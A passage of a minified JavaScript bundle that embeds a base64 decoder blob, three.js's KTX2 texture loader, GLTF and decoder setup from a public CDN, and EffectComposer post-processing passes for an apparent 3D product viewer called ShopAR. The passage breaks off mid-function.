DwsgBSAESQR/IAEgAiADIAVqIAQgBWsgABA1BUG4fwsLRgEBfyMAQRBrIgUkACAFQQhqIAQQDgJ/IAUtAAkEQCAAIAEgAiADIAQQYgwBCyAAIAEgAiADIAQQNQshACAFQRBqJAAgAAtZAQF/QQ8hAiABIABJBEAgAUEEdCAAbiECCyAAQQh2IgEgAkEYbCIAQYwIaigCAGwgAEGICGooAgBqIgJBA3YgAmogAEGACGooAgAgAEGECGooAgAgAWxqSQs3ACAAIAMgBCAFQYAQEDMiBRADBEAgBQ8LIAUgBEkEfyABIAIgAyAFaiAEIAVrIAAQMgVBuH8LC78DAQN/[base64]//[base64]/AEEQdGtB//[base64]/QEAAP0DAAD9BwAA/Q8AAP0fAAD9PwAA/X8AAP3/AAD9/wEA/f8DAP3/BwD9/w8A/f8fAP3/PwD9/38A/f//AP3//wH9//8D/f//B/3//w/9//8f/f//P/3//[base64]/QEAAAAADwX9fwAAAAAVBf3/HwAAAAMFBQAAAAAABwR9AAAAAAAMBf0PAAAAABIF/f8DAAAAFwX9/38AAAAFBR0AAAAAAAgE/QAAAAAADgX9PwAAAAAUBf3/DwAAAAIFAQAAABAABwR9AAAAAAALBf0HAAAAABEF/f8BAAAAFgX9/z8AAAAEBQ0AAAAQAAgE/QAAAAAADQX9HwAAAAATBf3/BwAAAAEFAQAAABAABgQ9AAAAAAAKBf0DAAAAABAF/f8AAAAAHAX9//8PAAAbBf3//wcAABoF/f//AwAAGQX9//8BAAAYBf3//[base64]/AAAA/wAAAP8BAAD/AwAA/wcAAP8PAAD/HwAA/z8AAP9/AAD//wAA//8BAP//AwD//wcA//8PAP//HwD//z8A//9/AP///wD///8B////A////wf///8P////H////z////9/AAAAAAEAAAACAAAABAAAAAAAAAACAAAABAAAAAgAAAAAAAAAAQAAAAIAAAABAAAABAAAAAQAAAAEAAAABAAAAAgAAAAIAAAACAAAAAcAAAAIAAAACQAAAAoAAAALAEGgIAsDwBBQ",yA=new WeakMap;let wA,MA=0;class SA extends Fl{constructor(e){super(e),this.transcoderPath="",this.transcoderBinary=null,this.transcoderPending=null,this.workerPool=new pA,this.workerSourceURL="",this.workerConfig=null,"undefined"!=typeof MSC_TRANSCODER&&console.warn('THREE.KTX2Loader: Please update to latest "basis_transcoder". "msc_basis_transcoder" is no longer supported in three.js r125+.')}setTranscoderPath(e){return this.transcoderPath=e,this}setWorkerLimit(e){return this.workerPool.setWorkerLimit(e),this}async detectSupportAsync(e){return this.workerConfig={astcSupported:await e.hasFeatureAsync("texture-compression-astc"),etc1Supported:await e.hasFeatureAsync("texture-compression-etc1"),etc2Supported:await e.hasFeatureAsync("texture-compression-etc2"),dxtSupported:await e.hasFeatureAsync("texture-compression-bc"),bptcSupported:await e.hasFeatureAsync("texture-compression-bptc"),pvrtcSupported:await e.hasFeatureAsync("texture-compression-pvrtc")},this}detectSupport(e){return!0===e.isWebGPURenderer?this.workerConfig={astcSupported:e.hasFeature("texture-compression-astc"),etc1Supported:e.hasFeature("texture-compression-etc1"),etc2Supported:e.hasFeature("texture-compression-etc2"),dxtSupported:e.hasFeature("texture-compression-bc"),bptcSupported:e.hasFeature("texture-compression-bptc"),pvrtcSupported:e.hasFeature("texture-compression-pvrtc")}:this.workerConfig={astcSupported:e.extensions.has("WEBGL_compressed_texture_astc"),etc1Supported:e.extensions.has("WEBGL_compressed_texture_etc1"),etc2Supported:e.extensions.has("WEBGL_compressed_texture_etc"),dxtSupported:e.extensions.has("WEBGL_compressed_texture_s3tc"),bptcSupported:e.extensions.has("EXT_texture_compression_bptc"),pvrtcSupported:e.extensions.has("WEBGL_compressed_texture_pvrtc")||e.extensions.has("WEBKIT_WEBGL_compressed_texture_pvrtc")},this}init(){if(!this.transcoderPending){const e=new Gl(this.manager);e.setPath(this.transcoderPath),e.setWithCredentials(this.withCredentials);const t=e.loadAsync("basis_transcoder.js"),n=new Gl(this.manager);n.setPath(this.transcoderPath),n.setResponseType("arraybuffer"),n.setWithCredentials(this.withCredentials);const i=n.loadAsync("basis_transcoder.wasm");this.transcoderPending=Promise.all([t,i]).then((([e,t])=>{const n=SA.BasisWorker.toString(),i=["/* constants */","let _EngineFormat = "+JSON.stringify(SA.EngineFormat),"let _TranscoderFormat = "+JSON.stringify(SA.TranscoderFormat),"let _BasisFormat = "+JSON.stringify(SA.BasisFormat),"/* basis_transcoder.js */",e,"/* worker */",n.substring(n.indexOf("{")+1,n.lastIndexOf("}"))].join("\n");this.workerSourceURL=URL.createObjectURL(new Blob([i])),this.transcoderBinary=t,this.workerPool.setWorkerCreator((()=>{const e=new Worker(this.workerSourceURL),t=this.transcoderBinary.slice(0);return e.postMessage({type:"init",config:this.workerConfig,transcoderBinary:t},[t]),e}))})),MA>0&&console.warn("THREE.KTX2Loader: Multiple active KTX2 loaders may cause performance issues. Use a single KTX2Loader instance, or call .dispose() on old instances."),MA++}return this.transcoderPending}load(e,t,n,i){if(null===this.workerConfig)throw new Error("THREE.KTX2Loader: Missing initialization with `.detectSupport( renderer )`.");const r=new Gl(this.manager);r.setResponseType("arraybuffer"),r.setWithCredentials(this.withCredentials),r.load(e,(e=>{if(yA.has(e))return yA.get(e).promise.then(t).catch(i);this._createTexture(e).then((e=>t?t(e):null)).catch(i)}),n,i)}_createTextureFrom(e,t){const{faces:n,width:i,height:r,format:a,type:s,error:o,dfdFlags:l}=e;if("error"===s)return Promise.reject(o);let c;if(6===t.faceCount)c=new ml(n,a,Me);else{const e=n[0].mipmaps;c=t.layerCount>1?new gl(e,i,r,t.layerCount,a,Me):new fl(e,i,r,a,Me)}return c.minFilter=1===n[0].mipmaps.length?xe:we,c.magFilter=xe,c.generateMipmaps=!1,c.needsUpdate=!0,c.colorSpace=DA(t),c.premultiplyAlpha=!!(1&l),c}async _createTexture(e,t={}){const n=function(e){const t=new Uint8Array(e.buffer,e.byteOffset,mA.length);if(t[0]!==mA[0]||t[1]!==mA[1]||t[2]!==mA[2]||t[3]!==mA[3]||t[4]!==mA[4]||t[5]!==mA[5]||t[6]!==mA[6]||t[7]!==mA[7]||t[8]!==mA[8]||t[9]!==mA[9]||t[10]!==mA[10]||t[11]!==mA[11])throw new Error("Missing KTX 2.0 identifier.");const n=new fA,i=17*Uint32Array.BYTES_PER_ELEMENT,r=new gA(e,mA.length,i,!0);n.vkFormat=r._nextUint32(),n.typeSize=r._nextUint32(),n.pixelWidth=r._nextUint32(),n.pixelHeight=r._nextUint32(),n.pixelDepth=r._nextUint32(),n.layerCount=r._nextUint32(),n.faceCount=r._nextUint32();const a=r._nextUint32();n.supercompressionScheme=r._nextUint32();const s=r._nextUint32(),o=r._nextUint32(),l=r._nextUint32(),c=r._nextUint32(),h=r._nextUint64(),A=r._nextUint64(),u=new gA(e,mA.length+i,3*a*8,!0);for(let t=0;t<a;t++)n.levels.push({levelData:new Uint8Array(e.buffer,e.byteOffset+u._nextUint64(),u._nextUint64()),uncompressedByteLength:u._nextUint64()});const d=new gA(e,s,o,!0),p={vendorId:d._skip(4)._nextUint16(),descriptorType:d._nextUint16(),versionNumber:d._nextUint16(),descriptorBlockSize:d._nextUint16(),colorModel:d._nextUint8(),colorPrimaries:d._nextUint8(),transferFunction:d._nextUint8(),flags:d._nextUint8(),texelBlockDimension:[d._nextUint8(),d._nextUint8(),d._nextUint8(),d._nextUint8()],bytesPlane:[d._nextUint8(),d._nextUint8(),d._nextUint8(),d._nextUint8(),d._nextUint8(),d._nextUint8(),d._nextUint8(),d._nextUint8()],samples:[]},f=(p.descriptorBlockSize/4-6)/4;for(let e=0;e<f;e++){const t={bitOffset:d._nextUint16(),bitLength:d._nextUint8(),channelType:d._nextUint8(),samplePosition:[d._nextUint8(),d._nextUint8(),d._nextUint8(),d._nextUint8()],sampleLower:-1/0,sampleUpper:1/0};64&t.channelType?(t.sampleLower=d._nextInt32(),t.sampleUpper=d._nextInt32()):(t.sampleLower=d._nextUint32(),t.sampleUpper=d._nextUint32()),p.samples[e]=t}n.dataFormatDescriptor.length=0,n.dataFormatDescriptor.push(p);const g=new gA(e,l,c,!0);for(;g._offset<c;){const e=g._nextUint32(),t=g._scan(e),i=vA(t),r=g._scan(e-t.byteLength);n.keyValue[i]=i.match(/^ktx/i)?vA(r):r,g._offset%4&&g._skip(4-g._offset%4)}if(A<=0)return n;const m=new gA(e,h,A,!0),v=m._nextUint16(),E=m._nextUint16(),b=m._nextUint32(),C=m._nextUint32(),_=m._nextUint32(),I=m._nextUint32(),x=[];for(let e=0;e<a;e++)x.push({imageFlags:m._nextUint32(),rgbSliceByteOffset:m._nextUint32(),rgbSliceByteLength:m._nextUint32(),alphaSliceByteOffset:m._nextUint32(),alphaSliceByteLength:m._nextUint32()});const y=h+m._offset,w=y+b,M=w+C,S=M+_,B=new Uint8Array(e.buffer,e.byteOffset+y,b),T=new Uint8Array(e.buffer,e.byteOffset+w,C),R=new Uint8Array(e.buffer,e.byteOffset+M,_),D=new Uint8Array(e.buffer,e.byteOffset+S,I);return n.globalData={endpointCount:v,selectorCount:E,imageDescs:x,endpointsData:B,selectorsData:T,tablesData:R,extendedData:D},n}(new Uint8Array(e));if(0!==n.vkFormat)return async function(e){const{vkFormat:t}=e;if(void 0===TA[t])throw new Error("THREE.KTX2Loader: Unsupported vkFormat.");let n;2===e.supercompressionScheme&&(wA||(wA=new Promise((async e=>{const t=new IA;await t.init(),e(t)}))),n=await wA);const i=[];for(let r=0;r<e.levels.length;r++){const a=Math.max(1,e.pixelWidth>>r),s=Math.max(1,e.pixelHeight>>r),o=e.pixelDepth?Math.max(1,e.pixelDepth>>r):0,l=e.levels[r];let c,h;if(0===e.supercompressionScheme)c=l.levelData;else{if(2!==e.supercompressionScheme)throw new Error("THREE.KTX2Loader: Unsupported supercompressionScheme.");c=n.decode(l.levelData,l.uncompressedByteLength)}h=RA[t]===Te?new Float32Array(c.buffer,c.byteOffset,c.byteLength/Float32Array.BYTES_PER_ELEMENT):RA[t]===Re?new Uint16Array(c.buffer,c.byteOffset,c.byteLength/Uint16Array.BYTES_PER_ELEMENT):c,i.push({data:h,width:a,height:s,depth:o})}let r;if(BA.has(TA[t]))r=0===e.pixelDepth?new No(i[0].data,e.pixelWidth,e.pixelHeight):new Zt(i[0].data,e.pixelWidth,e.pixelHeight,e.pixelDepth);else{if(e.pixelDepth>0)throw new Error("THREE.KTX2Loader: Unsupported pixelDepth.");r=new fl(i,e.pixelWidth,e.pixelHeight)}return r.mipmaps=i,r.type=RA[t],r.format=TA[t],r.colorSpace=DA(e),r.needsUpdate=!0,Promise.resolve(r)}(n);const i=t,r=this.init().then((()=>this.workerPool.postMessage({type:"transcode",buffer:e,taskConfig:i},[e]))).then((e=>this._createTextureFrom(e.data,n)));return yA.set(e,{promise:r}),r}dispose(){return this.workerPool.dispose(),this.workerSourceURL&&URL.revokeObjectURL(this.workerSourceURL),MA--,this}}SA.BasisFormat={ETC1S:0,UASTC_4x4:1},SA.TranscoderFormat={ETC1:0,ETC2:1,BC1:2,BC3:3,BC4:4,BC5:5,BC7_M6_OPAQUE_ONLY:6,BC7_M5:7,PVRTC1_4_RGB:8,PVRTC1_4_RGBA:9,ASTC_4x4:10,ATC_RGB:11,ATC_RGBA_INTERPOLATED_ALPHA:12,RGBA32:13,RGB565:14,BGR565:15,RGBA4444:16},SA.EngineFormat={RGBAFormat:Qe,RGBA_ASTC_4x4_Format:je,RGBA_BPTC_Format:Xe,RGBA_ETC2_EAC_Format:qe,RGBA_PVRTC_4BPPV1_Format:ze,RGBA_S3TC_DXT5_Format:Ge,RGB_ETC1_Format:Ve,RGB_ETC2_Format:We,RGB_PVRTC_4BPPV1_Format:He,RGBA_S3TC_DXT1_Format:Oe},SA.BasisWorker=function(){let e,t,n;const i=_EngineFormat,r=_TranscoderFormat,a=_BasisFormat;self.addEventListener("message",(function(s){const A=s.data;switch(A.type){case"init":e=A.config,u=A.transcoderBinary,t=new Promise((e=>{n={wasmBinary:u,onRuntimeInitialized:e},BASIS(n)})).then((()=>{n.initializeBasis(),void 0===n.KTX2File&&console.warn("THREE.KTX2Loader: Please update Basis Universal transcoder.")}));break;case"transcode":t.then((()=>{try{const{faces:t,buffers:s,width:u,height:d,hasAlpha:p,format:f,dfdFlags:g}=function(t){const s=new n.KTX2File(new Uint8Array(t));function A(){s.close(),s.delete()}if(!s.isValid())throw A(),new Error("THREE.KTX2Loader:\tInvalid or unsupported .ktx2 file");const u=s.isUASTC()?a.UASTC_4x4:a.ETC1S,d=s.getWidth(),p=s.getHeight(),f=s.getLayers()||1,g=s.getLevels(),m=s.getFaces(),v=s.getHasAlpha(),E=s.getDFDFlags(),{transcoderFormat:b,engineFormat:C}=function(t,n,s,h){let A,u;const d=t===a.ETC1S?o:l;for(let i=0;i<d.length;i++){const r=d[i];if(e[r.if]&&r.basisFormat.includes(t)&&!(h&&r.transcoderFormat.length<2)&&(!r.needsPowerOfTwo||c(n)&&c(s)))return A=r.transcoderFormat[h?1:0],u=r.engineFormat[h?1:0],{transcoderFormat:A,engineFormat:u}}return console.warn("THREE.KTX2Loader: No suitable compressed texture format found. Decoding to RGBA32."),A=r.RGBA32,u=i.RGBAFormat,{transcoderFormat:A,engineFormat:u}}(u,d,p,v);if(!d||!p||!g)throw A(),new Error("THREE.KTX2Loader:\tInvalid texture");if(!s.startTranscoding())throw A(),new Error("THREE.KTX2Loader: .startTranscoding failed");const _=[],I=[];for(let e=0;e<m;e++){const t=[];for(let n=0;n<g;n++){const i=[];let r,a;for(let t=0;t<f;t++){const o=s.getImageLevelInfo(n,t,e);0!==e||0!==n||0!==t||o.origWidth%4==0&&o.origHeight%4==0||console.warn("THREE.KTX2Loader: ETC1S and UASTC textures should use multiple-of-four dimensions."),g>1?(r=o.origWidth,a=o.origHeight):(r=o.width,a=o.height);const l=new Uint8Array(s.getImageTranscodedSizeInBytes(n,t,0,b));if(!s.transcodeImage(l,n,t,e,b,0,-1,-1))throw A(),new Error("THREE.KTX2Loader: .transcodeImage failed.");i.push(l)}const o=h(i);t.push({data:o,width:r,height:a}),I.push(o.buffer)}_.push({mipmaps:t,width:d,height:p,format:C})}return A(),{faces:_,buffers:I,width:d,height:p,hasAlpha:v,format:C,dfdFlags:E}}(A.buffer);self.postMessage({type:"transcode",id:A.id,faces:t,width:u,height:d,hasAlpha:p,format:f,dfdFlags:g},s)}catch(e){console.error(e),self.postMessage({type:"error",id:A.id,error:e.message})}}))}var u}));const s=[{if:"astcSupported",basisFormat:[a.UASTC_4x4],transcoderFormat:[r.ASTC_4x4,r.ASTC_4x4],engineFormat:[i.RGBA_ASTC_4x4_Format,i.RGBA_ASTC_4x4_Format],priorityETC1S:1/0,priorityUASTC:1,needsPowerOfTwo:!1},{if:"bptcSupported",basisFormat:[a.ETC1S,a.UASTC_4x4],transcoderFormat:[r.BC7_M5,r.BC7_M5],engineFormat:[i.RGBA_BPTC_Format,i.RGBA_BPTC_Format],priorityETC1S:3,priorityUASTC:2,needsPowerOfTwo:!1},{if:"dxtSupported",basisFormat:[a.ETC1S,a.UASTC_4x4],transcoderFormat:[r.BC1,r.BC3],engineFormat:[i.RGBA_S3TC_DXT1_Format,i.RGBA_S3TC_DXT5_Format],priorityETC1S:4,priorityUASTC:5,needsPowerOfTwo:!1},{if:"etc2Supported",basisFormat:[a.ETC1S,a.UASTC_4x4],transcoderFormat:[r.ETC1,r.ETC2],engineFormat:[i.RGB_ETC2_Format,i.RGBA_ETC2_EAC_Format],priorityETC1S:1,priorityUASTC:3,needsPowerOfTwo:!1},{if:"etc1Supported",basisFormat:[a.ETC1S,a.UASTC_4x4],transcoderFormat:[r.ETC1],engineFormat:[i.RGB_ETC1_Format],priorityETC1S:2,priorityUASTC:4,needsPowerOfTwo:!1},{if:"pvrtcSupported",basisFormat:[a.ETC1S,a.UASTC_4x4],transcoderFormat:[r.PVRTC1_4_RGB,r.PVRTC1_4_RGBA],engineFormat:[i.RGB_PVRTC_4BPPV1_Format,i.RGBA_PVRTC_4BPPV1_Format],priorityETC1S:5,priorityUASTC:6,needsPowerOfTwo:!0}],o=s.sort((function(e,t){return e.priorityETC1S-t.priorityETC1S})),l=s.sort((function(e,t){return e.priorityUASTC-t.priorityUASTC}));function c(e){return e<=2||!(e&e-1)&&0!==e}function h(e){if(1===e.length)return e[0];let t=0;for(let n=0;n<e.length;n++)t+=e[n].byteLength;const n=new Uint8Array(t);let i=0;for(let t=0;t<e.length;t++){const r=e[t];n.set(r,i),i+=r.byteLength}return n}};const BA=new Set([Qe,Ne,Pe]),TA={109:Qe,97:Qe,37:Qe,43:Qe,103:Ne,83:Ne,16:Ne,22:Ne,100:Pe,76:Pe,15:Pe,9:Pe,166:Ye,165:Ye},RA={109:Te,97:Re,37:Me,43:Me,103:Te,83:Re,16:Me,22:Me,100:Te,76:Re,15:Me,9:Me,166:Me,165:Me};function DA(e){const t=e.dataFormatDescriptor[0];return 1===t.colorPrimaries?2===t.transferFunction?et:tt:10===t.colorPrimaries?2===t.transferFunction?nt:it:(0===t.colorPrimaries||console.warn(`THREE.KTX2Loader: Unsupported color primaries, "${t.colorPrimaries}"`),$e)}const QA=(()=>{const e=(()=>{var e;if(null===(e=document.documentElement.getAttribute("itemtype"))||void 0===e?void 0:e.includes("schema.org/SearchResultsPage"))return!0;const t=null!=document.head?Array.from(document.head.querySelectorAll("meta")):[];for(const e of t)if("viewport"===e.name)return!0;return!1})();return e||console.error('No <meta name="viewport"> detected. This might cause ShopAR to crash on iOS.\nPlease add the following line to your HTML:\n<meta name="viewport" content="width=device-width, initial-scale=1.0">'),()=>e?Math.min(window.devicePixelRatio||1,2):1})(),UA=new bi(16777215);let LA,PA,NA=!1,FA=1,OA=1,kA=1;function GA(){return LA}function HA(e,t,n,i,r){const{width:a,height:s}=t,o=LA.toneMapping,l=LA.toneMappingExposure;if(LA.toneMapping=i,LA.toneMappingExposure=r,LA.setViewport(0,0,a,s),LA.setClearColor(UA,n),e.setSize(a,s),e.render(),LA.toneMapping=o,LA.toneMappingExposure=l,t.isBlitted()){const{context2d:e}=t;if(null==e)return;e.clearRect(0,0,a,s),PA.width>0&&PA.height>0&&e.drawImage(PA,0,OA-s,a,s,0,0,a,s)}}function zA(e,t){const n=QA();e=Math.ceil(e*n),t=Math.ceil(t*n),e===FA&&t===OA&&n===kA||(FA=e,OA=t,kA=n,GA().setSize(FA,OA,!1))}function VA(e,t){GA().renderCubeMapNormals(e),e.traverse((e=>{e instanceof rr&&e.material&&e.material.isMeshDiamondMaterial&&(e.material.envMap=t)}))}let WA,qA=!1;function jA(e){return function(){if(qA)return;const e=(new mh).setDecoderPath("https://cdn.jsdelivr.net/npm/three@0.165.0/examples/jsm/libs/draco/gltf/"),t=(new SA).setTranscoderPath("https://cdn.jsdelivr.net/npm/three@0.165.0/examples/jsm/libs/basis/").detectSupport(GA());WA=(new bh).setDRACOLoader(e).setKTX2Loader(t).setMeshoptDecoder(fh),qA=!0}(),WA.parseAsync(e.buffer,"")}function YA(e){null!=e&&(Object.values(e).forEach((e=>{(null==e?void 0:e.dispose)instanceof Function&&e.dispose()})),e.dispose())}function XA(e,t,n,i,r,a){if(null==e)return new en;const s=KA(e,i,r,new en),o=JA(e);KA(e,s.scale,s.quaternion,s.position);const l=o.getSize(new en),c=o.getCenter(new en);let h=0;return h=l.x/2+t/2,n&&(h=-h),new en(-c.x+h,-c.y+l.y/2,-c.z)}function KA(e,t,n,i){let r,a,s;return null!=t&&(r=e.scale.x,e.scale.set(t,t,t)),null!=n&&(a=e.quaternion.clone(),e.quaternion.copy(n)),null!=i&&(s=e.position.clone(),e.position.copy(i)),{scale:r,quaternion:a,position:s}}function JA(e){return(new rn).setFromObject(e,!0)}function ZA(e){e.traverse((e=>{var t;e instanceof rr&&(null===(t=e.geometry)||void 0===t||t.dispose(),Array.isArray(e.material)?e.material.forEach(YA):YA(e.material))})),e.clear()}const $A={name:"CopyShader",uniforms:{tDiffuse:{value:null},opacity:{value:1}},vertexShader:"\n\n\t\tvarying vec2 vUv;\n\n\t\tvoid main() {\n\n\t\t\tvUv = uv;\n\t\t\tgl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );\n\n\t\t}",fragmentShader:"\n\n\t\tuniform float opacity;\n\n\t\tuniform sampler2D tDiffuse;\n\n\t\tvarying vec2 vUv;\n\n\t\tvoid main() {\n\n\t\t\tvec4 texel = texture2D( tDiffuse, vUv );\n\t\t\tgl_FragColor = opacity * texel;\n\n\n\t\t}"};class eu{constructor(){this.isPass=!0,this.enabled=!0,this.needsSwap=!0,this.clear=!1,this.renderToScreen=!1}setSize(){}render(){console.error("THREE.Pass: .render() must be implemented in derived pass.")}dispose(){}}const tu=new zr(-1,1,1,-1,0,1),nu=new class extends ki{constructor(){super(),this.setAttribute("position",new Di([-1,3,0,-1,-1,0,3,-1,0],3)),this.setAttribute("uv",new Di([0,2,0,0,2,0],2))}};class iu{constructor(e){this._mesh=new rr(nu,e)}dispose(){this._mesh.geometry.dispose()}render(e){e.render(this._mesh,tu)}get material(){return this._mesh.material}set material(e){this._mesh.material=e}}class ru extends eu{constructor(e,t){super(),this.textureID=void 0!==t?t:"tDiffuse",e instanceof Ar?(this.uniforms=e.uniforms,this.material=e):e&&(this.uniforms=hr.clone(e.uniforms),this.material=new Ar({name:void 0!==e.name?e.name:"unspecified",defines:Object.assign({},e.defines),uniforms:this.uniforms,vertexShader:e.vertexShader,fragmentShader:e.fragmentShader})),this.fsQuad=new iu(this.material)}render(e,t,n){this.uniforms[this.textureID]&&(this.uniforms[this.textureID].value=n.texture),this.fsQuad.material=this.material,this.renderToScreen?(e.setRenderTarget(null),this.fsQuad.render(e)):(e.setRenderTarget(t),this.clear&&e.clear(e.autoClearColor,e.autoClearDepth,e.autoClearStencil),this.fsQuad.render(e))}dispose(){this.material.dispose(),this.fsQuad.dispose()}}class au extends eu{constructor(e,t){super(),this.scene=e,this.camera=t,this.clear=!0,this.needsSwap=!1,this.inverse=!1}render(e,t,n){const i=e.getContext(),r=e.state;let a,s;r.buffers.color.setMask(!1),r.buffers.depth.setMask(!1),r.buffers.color.setLocked(!0),r.buffers.depth.setLocked(!0),this.inverse?(a=0,s=1):(a=1,s=0),r.buffers.stencil.setTest(!0),r.buffers.stencil.setOp(i.REPLACE,i.REPLACE,i.REPLACE),r.buffers.stencil.setFunc(i.ALWAYS,a,4294967295),r.buffers.stencil.setClear(s),r.buffers.stencil.setLocked(!0),e.setRenderTarget(n),this.clear&&e.clear(),e.render(this.scene,this.camera),e.setRenderTarget(t),this.clear&&e.clear(),e.render(this.scene,this.camera),r.buffers.color.setLocked(!1),r.buffers.depth.setLocked(!1),r.buffers.color.setMask(!0),r.buffers.depth.setMask(!0),r.buffers.stencil.setLocked(!1),r.buffers.stencil.setFunc(i.EQUAL,1,4294967295),r.buffers.stencil.setOp(i.KEEP,i.KEEP,i.KEEP),r.buffers.stencil.setLocked(!0)}}class su extends eu{constructor(){super(),this.needsSwap=!1}render(e){e.state.buffers.stencil.setLocked(!1),e.state.buffers.stencil.setTest(!1)}}class ou{constructor(e,t){if(this.renderer=e,this._pixelRatio=e.getPixelRatio(),void 0===t){const n=e.getSize(new wt);this._width=n.width,this._height=n.height,(t=new Kt(this._width*this._pixelRatio,this._height*this._pixelRatio,{type:Re})).texture.name="EffectComposer.rt1"}else this._width=t.width,this._height=t.height;this.renderTarget1=t,this.renderTarget2=t.clone(),this.renderTarget2.texture.name="EffectComposer.rt2",this.writeBuffer=this.renderTarget1,this.readBuffer=this.renderTarget2,this.renderToScreen=!0,this.passes=[],this.copyPass=new ru($A),this.copyPass.material.blending=0,this.clock=new oc}swapBuffers(){const e=this.readBuffer;this.readBuffer=this.writeBuffer,this.writeBuffer=e}addPass(e){this.passes.push(e),e.setSize(this._width*this._pixelRatio,this._height*this._pixelRatio)}insertPass(e,t){this.passes.splice(t,0,e),e.setSize(this._width*this._pixelRatio,this._height*this._pixelRatio)}removePass(e){const t=this.passes.indexOf(e);-1!==t&&this.passes.splice(t,1)}isLastEnabledPass(e){for(let t=e+1;t<this.passes.length;t++)if(this.passes[t].enabled)return!1;return!0}render(e){void 0===e&&(e=this.clock.getDelta());const t=this.renderer.getRenderTarget();let n=!1;for(let t=0,i=this.passes.length;t<i;t++){const i=this.passes[t];if(!1!==i.enabled){if(i.renderToScreen=this.renderToScreen&&this.isLastEnabledPass(t),i.render(this.renderer,this.writeBuffer,this.readBuffer,e,n),i.needsSwap){if(n){const t=this.renderer.getContext(),n=this.renderer.state.buffers.stencil;n.setFunc(t.NOTEQUAL,1,4294967295),this.copyPass.render(this.renderer,this.writeBuffer,this.readBuffer,e),n.setFunc(t.EQUAL,1,4294967295)}this.swapBuffers()}void 0!==au&&(i instanceof au?n=!0:i instanceof su&&(n=!1))}}this.renderer.setRenderTarget(t)}reset(e){if(void 0===e){const t=this.renderer.getSize(new wt);this._pixelRatio=this.renderer.getPixelRatio(),this._width=t.width,this._height=t.height,(e=this.renderTarget1.clone()).setSize(this._width*this._pixelRatio,this._height*this._pixelRatio)}this.renderTarget1.dispose(),this.renderTarget2.dispose(),this.renderTarget1=e,this.renderTarget2=e.clone(),this.writeBuffer=this.renderTarget1,this.readBuffer=this.renderTarget2}setSize(e,t){this._width=e,this._height=t;const n=this._width*this._pixelRatio,i=this._height*this._pixelRatio;this.renderTarget1.setSize(n,i),this.renderTarget2.setSize(n,i);for(let e=0;e<this.passes.length;e++)this.passes[e].setSize(n,i)}setPixelRatio(e){this._pixelRatio=e,this.setSize(this._width,this._height)}dispose(){this.renderTarget1.dispose(),this.renderTarget2.dispose(),this.copyPass.dispose()}}const lu={name:"OutputShader",uniforms:{tDiffuse:{value:null},toneMappingExposure:{value:1}},vertexShader:"\n\t\tprecision highp float;\n\n\t\tuniform mat4 modelViewMatrix;\n\t\tuniform mat4 projectionMatrix;\n\n\t\tattribute vec3 position;\n\t\tattribute vec2 uv;\n\n\t\tvarying vec2 vUv;\n\n\t\tvoid main() {\n\n\t\t\tvUv = uv;\n\t\t\tgl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );\n\n\t\t}",fragmentShader:"\n\t\n\t\tprecision highp float;\n\n\t\tuniform sampler2D tDiffuse;\n\n\t\t#include <tonemapping_pars_fragment>\n\t\t#include <colorspace_pars_fragment>\n\n\t\tvarying vec2 vUv;\n\n\t\tvoid main() {\n\n\t\t\tgl_FragColor = texture2D( tDiffuse, vUv );\n\n\t\t\t// tone mapping\n\n\t\t\t#ifdef LINEAR_TONE_MAPPING\n\n\t\t\t\tgl_FragColor.rgb = LinearToneMapping( gl_FragColor.rgb );\n\n\t\t\t#elif defined( REINHARD_TONE_MAPPING )\n\n\t\t\t\tgl_FragColor.rgb = ReinhardToneMapping( gl_FragColor.rgb );\n\n\t\t\t#elif defined( CINEON_TONE_MAPPING )\n\n\t\t\t\tgl_FragColor.rgb = OptimizedCineonToneMapping( gl_FragColor.rgb );\n\n\t\t\t#elif defined( ACES_FILMIC_TONE_MAPPING )\n\n\t\t\t\tgl_FragColor.rgb = ACESFilmicToneMapping( gl_FragColor.rgb );\n\n\t\t\t#elif defined( AGX_TONE_MAPPING )\n\n\t\t\t\tgl_FragColor.rgb = AgXToneMapping( gl_FragColor.rgb );\n\n\t\t\t#elif defined( NEUTRAL_TONE_MAPPING )\n\n\t\t\t\tgl_FragColor.rgb = NeutralToneMapping( gl_FragColor.rgb );\n\n\t\t\t#endif\n\n\t\t\t// color space\n\n\t\t\t#ifdef SRGB_TRANSFER\n\n\t\t\t\tgl_FragColor = sRGBTransferOETF( gl_FragColor );\n\n\t\t\t#endif\n\n\t\t}"};class cu extends eu{constructor(){super();const e=lu;this.uniforms=hr.clone(e.uniforms),this.material=new po({name:e.name,uniforms:this.uniforms,vertexShader:e.vertexShader,fragmentShader:e.fragmentShader}),this.fsQuad=new iu(this.material),this._outputColorSpace=null,this._toneMapping=null}render(e,t,n){this.uniforms.tDiffuse.value=n.texture,this.uniforms.toneMappingExposure.value=e.toneMappingExposure,this._outputColorSpace===e.outputColorSpace&&this._toneMapping===e.toneMapping||(this._outputColorSpace=e.outputColorSpace,this._toneMapping=e.toneMapping,this.material.defines={},Ft.getTransfer(this._outputColorSpace)===at&&(this.material.defines.SRGB_TRANSFER=""),this._toneMapping===se?this.material.defines.LINEAR_TONE_MAPPING="":this._toneMapping===oe?this.material.defines.REINHARD_TONE_MAPPING="":this._toneMapping===le?this.material.defines.CINEON_TONE_MAPPING="":this._toneMapping===ce?this.material.defines.ACES_FILMIC_TONE_MAPPING="":this._toneMapping===Ae?this.material.defines.AGX_TONE_MAPPING="":this._toneMapping===ue&&(this.material.defines.NEUTRAL_TONE_MAPPING=""),this.material.needsUpdate=!0),!0===this.renderToScreen?(e.setRenderTarget(null),this.fsQuad.render(e)):(e.setRenderTarget(t),this.clear&&e.clear(e.autoClearColor,e.autoClearDepth,e.autoClearStencil),this.fsQuad.render(e))}dispose(){this.material.dispose(),this.fsQuad.dispose()}}class hu extends eu{constructor(e,t,n=null,i=null,r=null){super(),this.scene=e,this.camera=t,this.overrideMaterial=n,this.clearColor=i,this.clearAlpha=r,this.clear=!0,this.clearDepth=!1,this.needsSwap=!1,this._oldClearColor=new bi}render(e,t,n){const i=e.autoClear;let 